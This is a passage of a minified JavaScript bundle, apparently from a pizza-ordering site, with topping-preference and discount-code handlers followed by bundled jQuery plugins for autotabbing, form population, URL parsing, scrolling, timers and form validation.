id='product_toppings_topping-"+topping_preference_id+"_preference_group_1' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_1' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_1").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.deal_hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),freeze_topping=$(e).data("freeze-topping"),t=$(e).data("index"),$(e).is(":checked")?freeze_topping?($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).show(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".deal_topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".deal_topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".deal_topping_preference_new").click(function(t){$(t.target).parent().find(".deal_topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(document).on("click","#submit_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");return""==t?(alert("Please enter discount code."),void 0):(e&&$.post("/orders/"+e+"/apply_discount_code",{discount_code:t},function(t){t.is_valid?($("#discount_code").removeClass("invalid_input "),$(".discount_code_error").html(""),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$("#discount_code").prop("disabled",!0),$(".discount-summary").removeClass("hide")):($("#discount_code").val(t.discount_code),$("#discount_code").addClass("invalid_input "),$(".discount_code_error").html(t.error_message),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$("#discount_code").prop("disabled",!1),$(".discount-summary").addClass("hide")),$(".discount_dollar_value").html(t.discount_dollar_value),$(".total_amount_afer_discount, .order_total_amount").html(t.total)}),void 0)}),$(document).on("click","#remove_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");t&&e&&$.post("/orders/"+e+"/remove_discount_code",{discount_code:t},function(t){t.is_removed?($("#discount_code").prop("disabled",!1),$("#discount_code").val(""),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$(".discount_code_error").html(""),$(".discount-summary").addClass("hide"),$(".discount_dollar_value").html(t.discount_dollar_value)):($("#discount_code").prop("disabled",!0),$("#discount_code").val(t.discount_code),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$(".discount_code_error").html(t.error_message),$(".discount-summary").removeClass("hide")),$(".total_amount_afer_discount, .order_total_amount").html(t.total)})}),$(document).ready(function(){var t=$("#discount_code").val();""!=t&&$("#submit_discount_code").trigger("click")}),$(document).ready(function(){var t=$("#discount_code_discount_code_filters_attributes_0_filter_type").val();t&&setDiscountCodeFilterFormFields(t,"0");var e=$("#discount_code_discount_code_filters_attributes_1_filter_type").val();e&&setDiscountCodeFilterFormFields(e,"1");var i=$("#discount_code_discount_code_filters_attributes_2_filter_type").val();i&&setDiscountCodeFilterFormFields(i,"2")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_0_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"0")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_1_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"1")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_2_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"2")}),function(){}.call(this),function(){}.call(this),function(){jQuery(function(){return $(document).ready(function(){return $("a.menu-toggle").click(function(t){return t.preventDefault(),$(this).hasClass("open")?($(this).removeClass("open"),$("div.dropdown-menu").removeClass("open")):($(this).addClass("open"),$("div.dropdown-menu").addClass("open"))}),$("a.close-menu").click(function(t){return t.preventDefault(),$("div.dropdown-menu").removeClass("open"),$("a.menu-toggle").removeClass("open")}),$(".pizza-carousel").carousel(),$(".pizza-carousel-control.right").click(function(){return $(".pizza-carousel").carousel("next")}),$(".pizza-carousel-control.left").click(function(){return $(".pizza-carousel").carousel("prev")})})})}.call(this),/**
 * Autotab - jQuery plugin 1.1b
 * http://www.lousyllama.com/sandbox/jquery-autotab
 * 
 * Copyright (c) 2008 Matthew Miller
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 * 
 * Revised: 2008-09-10 16:55:08
 */
function(t){var e=function(e){var i=null,n=t("#"+e),s=t("input[name="+e+"]");return n.length?i=n:void 0!=s&&(i=s),i};t.fn.autotab_magic=function(e){for(var i=0;this.length>i;i++){var n=i+1,s=i-1;i>0&&this.length>n?t(this[i]).autotab({target:t(this[n]),previous:t(this[s])}):i>0?t(this[i]).autotab({previous:t(this[s])}):t(this[i]).autotab({target:t(this[n])}),(null!=e&&isNaN(e)&&e==t(this[i]).attr("id")||!isNaN(e)&&e==i)&&t(this[i]).focus()}return this},t.fn.autotab_filter=function(e){var i={format:"all",uppercase:!1,lowercase:!1,nospace:!1,pattern:null};"string"==typeof e||"function"==typeof e?i.format=e:t.extend(i,e);for(var n=0;this.length>n;n++)t(this[n]).bind("keyup",function(){var t=this.value;switch(i.format){case"text":var e=new RegExp("[0-9]+","g");t=t.replace(e,"");break;case"alpha":var e=new RegExp("[^a-zA-Z]+","g");t=t.replace(e,"");break;case"number":case"numeric":var e=new RegExp("[^0-9]+","g");t=t.replace(e,"");break;case"alphanumeric":var e=new RegExp("[^0-9a-zA-Z]+","g");t=t.replace(e,"");break;case"custom":var e=new RegExp(i.pattern,"g");t=t.replace(e,"");break;case"all":default:if("function"==typeof i.format)var t=i.format(t)}if(i.nospace){var e=new RegExp("[ ]+","g");t=t.replace(e,"")}i.uppercase&&(t=t.toUpperCase()),i.lowercase&&(t=t.toLowerCase()),t!=this.value&&(this.value=t)})},t.fn.autotab=function(i){var n={format:"all",maxlength:2147483647,uppercase:!1,lowercase:!1,nospace:!1,target:null,previous:null,pattern:null};t.extend(n,i),"string"==typeof n.target&&(n.target=e(n.target)),"string"==typeof n.previous&&(n.previous=e(n.previous));var s=t(this).attr("maxlength");return 2147483647==n.maxlength&&2147483647!=s?n.maxlength=s:n.maxlength>0?t(this).attr("maxlength",n.maxlength):n.target=null,"all"!=n.format&&t(this).autotab_filter(n),t(this).bind("keydown",function(t){8==t.which&&0==this.value.length&&n.previous&&n.previous.focus().val(n.previous.val())}).bind("keyup",function(e){var i=[8,9,16,17,18,19,20,27,33,34,35,36,37,38,39,40,45,46,144,145];if(8!=e.which){var s=t(this).val();-1==t.inArray(e.which,i)&&s.length==n.maxlength&&n.target&&n.target.focus()}})}}(jQuery),/*
* File:        jquery.loadJSON.js
* Version:     1.0.0.
* Author:      Jovan Popovic 
* 
* Copyright 2011 Jovan Popovic, all rights reserved.
*
* This source file is free software, under either the GPL v2 license or a
* BSD style license, as supplied with this software.
* 
* This source file is distributed in the hope that it will be useful, but 
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
* or FITNESS FOR A PARTICULAR PURPOSE. 
*
* This file contains implementation of the JQuery templating engine that load JSON
* objects into the HTML code. It is based on Alexandre Caprais notemplate plugin 
* with several enchancements that are added to this plugin.
*/
function(t){t.fn.loadJSON=function(e,i){function n(e,i,n){var s=e.type||e.tagName;if(null!=s)switch(s=s.toLowerCase()){case"radio":i.toString().toLowerCase()==e.value.toLowerCase()&&t(e).attr("checked","checked");break;case"checkbox":i&&t(e).attr("checked","checked");break;case"select-multiple":for(var o=i.constructor==Array?i:[i],r=0;e.options.length>r;r++)for(var a=0;o.length>a;a++)e.options[r].selected|=e.options[r].value==o[a];break;case"select":case"select-one":case"text":case"hidden":t(e).attr("value",i);break;case"a":var l=t(e).attr("href"),c=l.indexOf("?");l=c>0?l.substring(0,c)+"?"+n+"="+i:l+"?"+n+"="+i,t(e).attr("href",l);break;case"img":var c=i.indexOf("$"),d="",u="";if(c>0)d=i.substring(0,c),u=i.substring(c+1);else{d=i;var h=i.lastIndexOf("/")+1,p=i.indexOf(".");u=i.substring(h,p)}t(e).attr("src",d),t(e).attr("alt",u);break;case"textarea":case"submit":case"button":default:try{t(e).html(i)}catch(f){}}}function s(e,i,o){if(void 0==e);else if(e.constructor==Object){for(var r in e)if(null!=r){var a=jQuery.makeArray(jQuery("."+r,i)).length>0?jQuery("."+r,i):jQuery("#"+r,i).length>0?jQuery("#"+r,i):jQuery('[name="'+r+'"]',i).length>0?jQuery('[name="'+r+'"]',i):jQuery('[rel="'+r+'"]');0!=a.length&&s(e[r],jQuery(a,i),r)}}else if(e.constructor==Array)if(i.length>0&&"SELECT"==i[0].tagName)n(i[0],e,o);else{var l=jQuery.makeArray(i),c=e.length-l.length,d=0;for(iExist=0;l.length>iExist;iExist++)e.length>d&&t(i).eq(iExist).loadJSON(e[d]),d++;for(d=e.length-1,iCreate=0;c>iCreate;iCreate++)t(l[l.length-1]).clone(!0).insertAfter(l[l.length-1]).loadJSON(e[d]),d--}else if(i.length>0)for(d=0;i.length>d;d++)n(i[d],e,o);else n(i,e,o)}var o={};return properties=t.extend(o,i),this.each(function(){if(e.constructor==String){var i=t(this);t.get(e,function(t){i.loadJSON(t)})}else s(e,this)})}}(jQuery),//  * Copyright (c) 2008 Fabio M. Costa http://www.meiocodigo.com
//  * The above copyright notice and this permission notice shall be
//  * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
jQuery.fn.populate=function(t,e){function i(t,n){if(n=n||"",void 0==t);else if(t.constructor==Object)for(var s in t){var o=n+(""==n?s:"["+s+"]");i(t[s],o)}else if(t.constructor==Array)for(var r=0;t.length>r;r++){var l=e.useIndices?r:"";l=e.phpNaming?"["+l+"]":l;var o=n+l;i(t[r],o)}else void 0==a[n]?a[n]=t:a[n].constructor!=Array?a[n]=[a[n],t]:a[n].push(t)}function n(t){window.console&&console.log&&console.log(t)}function s(t){return e.phpNaming||(t=t.replace(/\[\]$/,"")),t}function o(t,i,n){var s="id"==e.identifier?"#"+i:"["+e.identifier+'="'+i+'"]',o=jQuery(s,t);n=n.toString(),n="null"==n?"":n,o.html(n)}function r(t,i,o){var i=s(i),r=t[i];if(void 0==r)return(r=jQuery("#"+i,t))?(r.html(o),!0):(e.debug&&n("No such element as "+i),!1);e.debug&&_populate.elements.push(r),elements=void 0==r.type&&r.length?r:[r];for(var a=0;elements.length>a;a++){var r=elements[a];if(r&&"undefined"!=typeof r&&"function"!=typeof r)switch(r.type||r.tagName){case"radio":r.checked=""!=r.value&&o.toString()==r.value;case"checkbox":for(var l=o.constructor==Array?o:[o],c=0;l.length>c;c++)r.checked|=r.value==l[c];break;case"select-multiple":for(var l=o.constructor==Array?o:[o],d=0;r.options.length>d;d++)for(var c=0;l.length>c;c++)r.options[d].selected|=r.options[d].value==l[c];break;case"select":case"select-one":r.value=o.toString()||o;break;case"text":case"button":case"textarea":case"submit":default:o=null==o?"":o,r.value=o}}}if(void 0===t)return this;var e=jQuery.extend({phpNaming:!0,phpIndices:!1,resetForm:!0,identifier:"id",debug:!1},e);e.phpIndices&&(e.phpNaming=!0);var a=[];return i(t),e.debug&&(_populate={arr:a,obj:t,elements:[]}),this.each(function(){var t=this.tagName.toLowerCase(),i="form"==t?r:o;"form"==t&&e.resetForm&&this.reset();for(var n in a)i(this,n,a[n])}),this},function(t){"function"==typeof define&&define.amd?define(t):window.purl=t()}(function(){function t(t,e){for(var i=decodeURI(t),n=m[e?"strict":"loose"].exec(i),s={attr:{},param:{},seg:{}},r=14;r--;)s.attr[p[r]]=n[r]||"";return s.param.query=o(s.attr.query),s.param.fragment=o(s.attr.fragment),s.seg.path=s.attr.path.replace(/^\/+|\/+$/g,"").split("/"),s.seg.fragment=s.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),s.attr.base=s.attr.host?(s.attr.protocol?s.attr.protocol+"://"+s.attr.host:s.attr.host)+(s.attr.port?":"+s.attr.port:""):"",s}function e(t){var e=t.tagName;return"undefined"!=typeof e?h[e.toLowerCase()]:e}function i(t,e){if(0===t[e].length)return t[e]={};var i={};for(var n in t[e])i[n]=t[e][n];return t[e]=i,i}function n(t,e,s,o){var r=t.shift();if(r){var a=e[s]=e[s]||[];"]"==r?c(a)?""!==o&&a.push(o):"object"==typeof a?a[d(a).length]=o:a=e[s]=[e[s],o]:~r.indexOf("]")?(r=r.substr(0,r.length-1),!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o)):(!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o))}else c(e[s])?e[s].push(o):e[s]="object"==typeof e[s]?o:"undefined"==typeof e[s]?o:[e[s],o]}function s(t,e,i){if(~e.indexOf("]")){var s=e.split("[");n(s,t,"base",i)}else{if(!g.test(e)&&c(t.base)){var o={};for(var a in t.base)o[a]=t.base[a];t.base=o}""!==e&&r(t.base,e,i)}return t}function o(t){return l(String(t).split(/&|;/),function(t,e){try{e=decodeURIComponent(e.replace(/\+/g," "))}catch(i){}var n=e.indexOf("="),o=a(e),r=e.substr(0,o||n),l=e.substr(o||n,e.length);return l=l.substr(l.indexOf("=")+1,l.length),""===r&&(r=e,l=""),s(t,r,l)},{base:{}}).base}function r(t,e,i){var n=t[e];"undefined"==typeof n?t[e]=i:c(n)?n.push(i):t[e]=[n,i]}function a(t){for(var e,i,n=t.length,s=0;n>s;++s)if(i=t[s],"]"==i&&(e=!1),"["==i&&(e=!0),"="==i&&!e)return s}function l(t,e){for(var i=0,n=t.length>>0,s=arguments[2];n>i;)i in t&&(s=e.call(void 0,s,t[i],i,t)),++i;return s}function c(t){return"[object Array]"===Object.prototype.toString.call(t)}function d(t){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);return e}function u(e,i){return 1===arguments.length&&e===!0&&(i=!0,e=void 0),i=i||!1,e=e||window.location.toString(),{data:t(e,i),attr:function(t){return t=f[t]||t,"undefined"!=typeof t?this.data.attr[t]:this.data.attr},param:function(t){return"undefined"!=typeof t?this.data.param.query[t]:this.data.param.query},fparam:function(t){return"undefined"!=typeof t?this.data.param.fragment[t]:this.data.param.fragment},segment:function(t){return"undefined"==typeof t?this.data.seg.path:(t=0>t?this.data.seg.path.length+t:t-1,this.data.seg.path[t])},fsegment:function(t){return"undefined"==typeof t?this.data.seg.fragment:(t=0>t?this.data.seg.fragment.length+t:t-1,this.data.seg.fragment[t])}}}var h={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},p=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],f={anchor:"fragment"},m={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},g=/^[0-9]+$/;return u.jQuery=function(t){null!=t&&(t.fn.url=function(i){var n="";return this.length&&(n=t(this).attr(e(this[0]))||""),u(n,i)},t.url=u)},u.jQuery(window.jQuery),u}),function(t){function e(t){return"object"==typeof t?t:{top:t,left:t}}var i=t.scrollTo=function(e,i,n){t(window).scrollTo(e,i,n)};i.defaults={axis:"xy",duration:parseFloat(t.fn.jquery)>=1.3?0:1,limit:!0},i.window=function(){return t(window)._scrollable()},t.fn._scrollable=function(){return this.map(function(){var e=this,i=!e.nodeName||-1!=t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!i)return e;var n=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||"BackCompat"==n.compatMode?n.body:n.documentElement})},t.fn.scrollTo=function(n,s,o){return"object"==typeof s&&(o=s,s=0),"function"==typeof o&&(o={onAfter:o}),"max"==n&&(n=9e9),o=t.extend({},i.defaults,o),s=s||o.duration,o.queue=o.queue&&o.axis.length>1,o.queue&&(s/=2),o.offset=e(o.offset),o.over=e(o.over),this._scrollable().each(function(){function r(t){c.animate(u,s,o.easing,t&&function(){t.call(this,d,o)})}if(null!=n){var a,l=this,c=t(l),d=n,u={},h=c.is("html,body");switch(typeof d){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(d)){d=e(d);break}if(d=t(d,this),!d.length)return;case"object":(d.is||d.style)&&(a=(d=t(d)).offset())}t.each(o.axis.split(""),function(t,e){var n="x"==e?"Left":"Top",s=n.toLowerCase(),p="scroll"+n,f=l[p],m=i.max(l,e);if(a)u[p]=a[s]+(h?0:f-c.offset()[s]),o.margin&&(u[p]-=parseInt(d.css("margin"+n))||0,u[p]-=parseInt(d.css("border"+n+"Width"))||0),u[p]+=o.offset[s]||0,o.over[s]&&(u[p]+=d["x"==e?"width":"height"]()*o.over[s]);else{var g=d[s];u[p]=g.slice&&"%"==g.slice(-1)?parseFloat(g)/100*m:g}o.limit&&/^\d+$/.test(u[p])&&(u[p]=0>=u[p]?0:Math.min(u[p],m)),!t&&o.queue&&(f!=u[p]&&r(o.onAfterFirst),delete u[p])}),r(o.onAfter)}}).end()},i.max=function(e,i){var n="x"==i?"Width":"Height",s="scroll"+n;if(!t(e).is("html,body"))return e[s]-t(e)[n.toLowerCase()]();var o="client"+n,r=e.ownerDocument.documentElement,a=e.ownerDocument.body;return Math.max(r[s],a[s])-Math.min(r[o],a[o])}}(jQuery),function(t){function e(e,i,n){var s=i.hash.slice(1),o=document.getElementById(s)||document.getElementsByName(s)[0];if(o){e&&e.preventDefault();var r=t(n.target);if(!(n.lock&&r.is(":animated")||n.onBefore&&n.onBefore(e,o,r)===!1)){if(n.stop&&r._scrollable().stop(!0),n.hash){var a=n.offset;a=a&&a.top||a||0;var l=o.id==s?"id":"name",c=t("<a> </a>").attr(l,s).css({position:"absolute",top:t(window).scrollTop()+a,left:t(window).scrollLeft()});o[l]="",t("body").prepend(c),location=i.hash,c.remove(),o[l]=s}r.scrollTo(o,n).trigger("notify.serialScroll",[o])}}}var i=location.href.replace(/#.*/,""),n=t.localScroll=function(e){t("body").localScroll(e)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},t.fn.localScroll=function(s){function o(){return!(!this.href||!this.hash||this.href.replace(this.hash,"")!=i||s.filter&&!t(this).is(s.filter))}return s=t.extend({},n.defaults,s),s.hash&&location.hash&&(s.target&&window.scrollTo(0,0),e(0,location,s)),s.lazy?this.bind(s.event,function(i){var n=t([i.target,i.target.parentNode]).filter(o)[0];n&&e(i,n,s)}):this.find("a,area").filter(o).bind(s.event,function(t){e(t,this,s)}).end().end()},n.hash=function(){}}(jQuery),function($){$.timer=function(func,time,autostart){return this.set=function(func,time,autostart){if(this.init=!0,"object"==typeof func){var paramList=["autostart","time"];for(var arg in paramList)void 0!=func[paramList[arg]]&&eval(paramList[arg]+" = func[paramList[arg]]");func=func.action}return"function"==typeof func&&(this.action=func),isNaN(time)||(this.intervalTime=time),autostart&&!this.isActive&&(this.isActive=!0,this.setTimer()),this},this.once=function(t){var e=this;return isNaN(t)&&(t=0),window.setTimeout(function(){e.action()},t),this},this.play=function(t){return this.isActive||(t?this.setTimer():this.setTimer(this.remaining),this.isActive=!0),this},this.pause=function(){return this.isActive&&(this.isActive=!1,this.remaining-=new Date-this.last,this.clearTimer()),this},this.stop=function(){return this.isActive=!1,this.remaining=this.intervalTime,this.clearTimer(),this},this.toggle=function(t){return this.isActive?this.pause():t?this.play(!0):this.play(),this},this.reset=function(){return this.isActive=!1,this.play(!0),this},this.clearTimer=function(){window.clearTimeout(this.timeoutObject)},this.setTimer=function(t){var e=this;"function"==typeof this.action&&(isNaN(t)&&(t=this.intervalTime),this.remaining=t,this.last=new Date,this.clearTimer(),this.timeoutObject=window.setTimeout(function(){e.go()},t))},this.go=function(){this.isActive&&(this.action(),this.setTimer())},this.init?new $.timer(func,time,autostart):(this.set(func,time,autostart),this)}}(jQuery),/*
 * Inline Form Validation Engine 2.6.2, jQuery plugin
 *
 * Copyright(c) 2010, Cedric Dugas
 * http://www.position-absolute.com
 *
 * 2.0 Rewrite by Olivier Refalo
 * http://www.crionics.com
 *
 * Form validation engine allowing custom regex rules to be added.
 * Licensed under the MIT License
 */
function(t){var e={init:function(i){var n=this;return n.data("jqv")&&null!=n.data("jqv")||(i=e._saveOptions(n,i),t(document).on("click",".formError",function(){t(this).fadeOut(150,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()})})),this},attach:function(i){var n,s=this;return n=i?e._saveOptions(s,i):s.data("jqv"),n.validateAttribute=s.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",n.binded&&(s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",e._onFieldEvent),s.on("click","["+n.validateAttribute+"*=validate][type=checkbox],["+n.validateAttribute+"*=validate][type=radio]",e._onFieldEvent),s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate][class*=datepicker]",{delay:300},e._onFieldEvent)),n.autoPositionUpdate&&t(window).bind("resize",{noAnimation:!0,formElem:s},e.updatePromptsPosition),s.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),s.removeData("jqv_submitButton"),s.on("submit",e._onSubmitEvent),this},detach:function(){var i=this,n=i.data("jqv");return i.find("["+n.validateAttribute+"*=validate]").not("[type=checkbox]").off(n.validationEventTrigger,e._onFieldEvent),i.find("["+n.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",e._onFieldEvent),i.off("submit",e._onSubmitEvent),i.removeData("jqv"),i.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),i.removeData("jqv_submitButton"),n.autoPositionUpdate&&t(window).off("resize",e.updatePromptsPosition),this},validate:function(){var i=t(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var s=i.data("jqv"),n=e._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&s.onSuccess?s.onSuccess():!n&&s.onFailure&&s.onFailure()}else if(i.is("form")||i.hasClass("validationEngineContainer"))i.removeClass("validating");else{var o=i.closest("form, .validationEngineContainer"),s=o.data("jqv")?o.data("jqv"):t.validationEngine.defaults,n=e._validateField(i,s);n&&s.onFieldSuccess?s.onFieldSuccess():s.onFieldFailure&&s.InvalidFields.length>0&&s.onFieldFailure()}return s.onValidationComplete?!!s.onValidationComplete(o,n):n},updatePromptsPosition:function(i){if(i&&this==window)var n=i.data.formElem,s=i.data.noAnimation;else var n=t(this.closest("form, .validationEngineContainer"));var o=n.data("jqv");return n.find("["+o.validateAttribute+"*=validate]").not(":disabled").each(function(){var i=t(this);o.prettySelect&&i.is(":hidden")&&(i=n.find("#"+o.usePrefix+i.attr("id")+o.useSuffix));var r=e._getPrompt(i),a=t(r).find(".formErrorContent").html();r&&e._updatePrompt(i,t(r),a,void 0,!1,o,s)}),this},showPrompt:function(t,i,n,s){var o=this.closest("form, .validationEngineContainer"),r=o.data("jqv");return r||(r=e._saveOptions(this,r)),n&&(r.promptPosition=n),r.showArrow=1==s,e._showPrompt(this,t,i,!1,r),this},hide:function(){var i,n=t(this).closest("form, .validationEngineContainer"),s=n.data("jqv"),o=s&&s.fadeDuration?s.fadeDuration:.3;return i=t(this).is("form")||t(this).hasClass("validationEngineContainer")?"parentForm"+e._getClassName(t(this).attr("id")):e._getClassName(t(this).attr("id"))+"formError",t("."+i).fadeTo(o,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},hideAll:function(){var e=this,i=e.data("jqv"),n=i?i.fadeDuration:300;return t(".formError").fadeTo(n,300,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},_onFieldEvent:function(i){var n=t(this),s=n.closest("form, .validationEngineContainer"),o=s.data("jqv");o.eventTrigger="field",window.setTimeout(function(){e._validateField(n,o),0==o.InvalidFields.length&&o.onFieldSuccess?o.onFieldSuccess():o.InvalidFields.length>0&&o.onFieldFailure&&o.onFieldFailure()},i.data?i.data.delay:0)},_onSubmitEvent:function(){var i=t(this),n=i.data("jqv");if(i.data("jqv_submitButton")){var s=t("#"+i.data("jqv_submitButton"));if(s&&s.length>0&&(s.hasClass("validate-skip")||"true"==s.attr("data-validation-engine-skip")))return!0}n.eventTrigger="submit";var o=e._validateFields(i);return o&&n.ajaxFormValidation?(e._validateFormWithAjax(i,n),!1):n.onValidationComplete?!!n.onValidationComplete(i,o):o},_checkAjaxStatus:function(e){var i=!0;return t.each(e.ajaxValidCache,function(t,e){return e?void 0:(i=!1,!1)}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),s=!1;i.trigger("jqv.form.validating");var o=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var r=t(this),a=[];if(0>t.inArray(r.attr("name"),a)){if(s|=e._validateField(r,n),s&&null==o&&(r.is(":hidden")&&n.prettySelect?o=r=i.find("#"+n.usePrefix+e._jqSelector(r.attr("id"))+n.useSuffix):(r.data("jqv-prompt-at")instanceof jQuery?r=r.data("jqv-prompt-at"):r.data("jqv-prompt-at")&&(r=t(r.data("jqv-prompt-at"))),o=r)),n.doNotShowAllErrosOnSubmit)return!1;if(a.push(r.attr("name")),1==n.showOneMessage&&s)return!1}}),i.trigger("jqv.form.result",[s]),s){if(n.scroll){var r=o.offset().top,a=o.offset().left,l=n.promptPosition;if("string"==typeof l&&-1!=l.indexOf(":")&&(l=l.substring(0,l.indexOf(":"))),"bottomRight"!=l&&"bottomLeft"!=l){var c=e._getPrompt(o);c&&(r=c.offset().top)}if(n.scrollOffset&&(r-=n.scrollOffset),n.isOverflown){var d=t(n.overflownDIV);if(!d.length)return!1;var u=d.scrollTop(),h=-parseInt(d.offset().top);r+=u+h-5;var p=t(n.overflownDIV+":not(:animated)");p.animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()})}else t("html, body").animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()}),t("html, body").animate({scrollLeft:a},1100)}else n.focusFirstField&&o.focus();return!1}return!0},_validateFormWithAjax:function(i,n){var s=i.serialize(),o=n.ajaxFormValidationMethod?n.ajaxFormValidationMethod:"GET",r=n.ajaxFormValidationURL?n.ajaxFormValidationURL:i.attr("action"),a=n.dataType?n.dataType:"json";t.ajax({type:o,url:r,cache:!1,dataType:a,data:s,form:i,methods:e,options:n,beforeSend:function(){return n.onBeforeAjaxFormValidation(i,n)},error:function(t,i){n.onFailure?n.onFailure(t,i):e._ajaxError(t,i)},success:function(s){if("json"==a&&s!==!0){for(var o=!1,r=0;s.length>r;r++){var l=s[r],c=l[0],d=t(t("#"+c)[0]);if(1==d.length){var u=l[2];if(1==l[1])if(""!=u&&u){if(n.allrules[u]){var h=n.allrules[u].alertTextOk;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"pass",!1,n,!0)}else e._closePrompt(d);else{if(o|=!0,n.allrules[u]){var h=n.allrules[u].alertText;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"",!1,n,!0)}}}n.onAjaxFormComplete(!o,i,s,n)}else n.onAjaxFormComplete(!0,i,s,n)}})},_validateField:function(i,n,s){if(i.attr("id")||(i.attr("id","form-validation-field-"+t.validationEngine.fieldIdCounter),++t.validationEngine.fieldIdCounter),!n.validateNonVisibleFields&&(i.is(":hidden")&&!n.prettySelect||i.parent().is(":hidden")))return!1;var o=i.attr(n.validateAttribute),r=/validate\[(.*)\]/.exec(o);if(!r)return!1;var a=r[1],l=a.split(/\[|,|\]/),c=!1,d=i.attr("name"),u="",h="",p=!1,f=!1;n.isError=!1,n.showArrow=!0,n.maxErrorsPerField>0&&(f=!0);for(var m=t(i.closest("form, .validationEngineContainer")),g=0;l.length>g;g++)l[g]=l[g].replace(" ",""),""===l[g]&&delete l[g];for(var g=0,_=0;l.length>g;g++){if(f&&_>=n.maxErrorsPerField){if(!p){var v=t.inArray("required",l);p=-1!=v&&v>=g}break}var y=void 